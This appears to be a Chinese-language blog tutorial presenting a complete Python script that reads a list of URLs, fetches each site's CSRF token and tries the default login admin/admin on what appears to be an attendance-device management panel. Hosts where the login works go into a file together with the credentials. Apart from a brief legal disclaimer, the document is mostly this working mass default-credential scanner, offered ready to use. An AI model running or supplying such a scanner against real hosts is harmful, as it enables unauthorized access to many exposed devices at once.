提示:所分享内容仅用于每一个爱好者之间的技术讨论及教育目的,所有渗透及工具的使用都需获取授权,禁止用于违法途径,否则需自行承担,本作者不承担相应的后果。
前言
又来了哈,小六花祝你早日学习poc的编写,上一次的poc编写链接
链接
一、 目标
我们可以编写poc的脚本来验证一些简单的操作,今天我们来模拟登陆,如果登陆成功就写入一个文档里,方便我们后续的操作
二、过程
思路

我们想对一个网站进行登陆操作,肯定要获取它的服务器返回了什么东西,我们f12先抓个包,看请求了什么

有这些东西,username,password,logintype,csrfmiddlewaretoken,其中
csrfmiddlewaretoken,这个字段,每个网站都不一样,我们对每个网站都需要重新进行获取
服务器返回信息,这个解码就是对不起,你的用户名或密码错误,如果登陆成功 ret的字段会变成0,这样就简单了,我们直接让csrfmiddlewaretoken自动向网站获取,ret=0并且状态码为200(这里需要用json的编码)

实践开始
引用库
import requests
from bs4 import BeautifulSoup
from tqdm import tqdm
requests:一个简单易用的HTTP库,用于发送HTTP请求。
BeautifulSoup:一个用于解析HTML和XML文档的库,可以从网页中提取数据。
tqdm:一个快速、可扩展的Python进度条库,可以在Python长循环中添加一个进度提示信息。
# 初始化会话
session = requests.Session()
file_path = 'url.txt'
success_file_path = 'success_urls.txt' # 成功登录信息将被记录到这个文件
urls = [] # 存储所有URL
with open(file_path, 'r') as file:
for line in file:
urls.append(line.strip())
将session初始化,创建一个Session实例。Session对象允许你跨请求保持某些参数,比如cookies,即在同一个Session实例发出的所有请求之间保持cookies。
定义urls列表,将文件写入列表中,方便计数,展示进度
line.strip()去除前后文空格以及换行符
for url in tqdm(urls, desc="处理进度"):
if not url.startswith("http"):
url = "http://" + url
login_url = url + "/accounts/login/?next=/iclock/imanager" # 构造登录页面URL
desc="处理进度"设置了进度条的描述文字。
# 尝试获取登录页面以及CSRF token
try:
response = session.get(login_url, verify=False)
soup = BeautifulSoup(response.text, 'html.parser')
csrf_token = soup.find('input', attrs={
'name': 'csrfmiddlewaretoken'})['value']
except Exception as e:
print(f'无法从{
login_url}获取CSRF token: {
e}')
continue
获取csrfmiddlewaretoken的值
# 准备请求头和数据
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36",
}
data = {
"username": "admin",
"password": "admin",
"logintype": "user",
"csrfmiddlewaretoken": csrf_token # 使用动态获取的CSRF token
}
请求头的构造
# 尝试登录
try:
response = session.post(login_url, headers=headers, data=data, verify=False)
if response.status_code == 200:
if response.text:
try:
response_data = response.json()
if response_data.get('ret') == 0:
print(f'URL: {
url} - 登录成功: {
response_data.get("message")}')
with open(success_file_path, 'a') as success_file:
success_file.write(
f'URL: {
url}\n账号: {
data["username"]}\n密码: {
data["password"]}\n\n')
else:
print(f'URL: {
url} - 登录失败: {
response_data.get("message")}')
except ValueError as e:
print(f'URL: {
url} - 解析JSON失败: {
e}')
else:
print(f'URL: {
url} - 响应非JSON格式或为空')
else:
print(f'URL: {
url} - 请求未成功,HTTP状态码: {
response.status_code}')
except Exception as e:
print(f'URL: {
url} - 请求失败: {
e}')
使用POST方法,发送登录请求到登录页面。先检测网站是否能打开,再获取内容
根据响应状态码和响应内容判断登录是否成功。如果返回的是JSON格式且ret字段为0,则认为登录成功,并将成功的URL、用户名和密码写入success_urls.txt文件。


成功的话就写入success_urls.txt
总结
主要用于自动化测试网站的登录功能,特别是在有多个URL需要测试时,可以大大节省时间,不知不觉已经24天了,希望大家关注一下我,嘿嘿,六花祝你新年快乐
完整代码
import requests
from bs4 import BeautifulSoup
from tqdm import tqdm # 导入tqdm
# 初始化会话
session = requests.Session()
file_path = 'url.txt'
success_file_path = 'success_urls.txt' # 成功登录信息将被记录到这个文件
urls = [] # 存储所有URL
with open(file_path, 'r') as file:
for line in file:
urls.append(line.strip())
# 使用tqdm创建进度条
for url in tqdm(urls, desc="处理进度"):
if not url.startswith("http"):
url = "http://" + url
login_url = url + "/accounts/login/?next=/iclock/imanager" # 构造登录页面URL
# 尝试获取登录页面以及CSRF token
try:
response = session.get(login_url, verify=False)
soup = BeautifulSoup(response.text, 'html.parser')
csrf_token = soup.find('input', attrs={
'name': 'csrfmiddlewaretoken'})['value']
except Exception as e:
print(f'无法从{
login_url}获取CSRF token: {
e}')
continue
# 准备请求头和数据
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36",
}
data = {
"username": "admin",
"password": "admin",
"logintype": "user",
"csrfmiddlewaretoken": csrf_token # 使用动态获取的CSRF token
}
# 尝试登录
try:
response = session.post(login_url, headers=headers, data=data, verify=False)
if response.status_code == 200:
if response.text:
try:
response_data = response.json()
if response_data.get('ret') == 0:
print(f'URL: {
url} - 登录成功: {
response_data.get("message")}')
with open(success_file_path, 'a') as success_file:
success_file.write(
f'URL: {
url}\n账号: {
data["username"]}\n密码: {
data["password"]}\n\n')
else:
print(f'URL: {
url} - 登录失败: {
response_data.get("message")}')
except ValueError as e:
print(f'URL: {
url} - 解析JSON失败: {
e}')
else:
print(f'URL: {
url} - 响应非JSON格式或为空')
else:
print(f'URL: {
url} - 请求未成功,HTTP状态码: {
response.status_code}')
except Exception as e:
print(f'URL: {
url} - 请求失败: {
e}')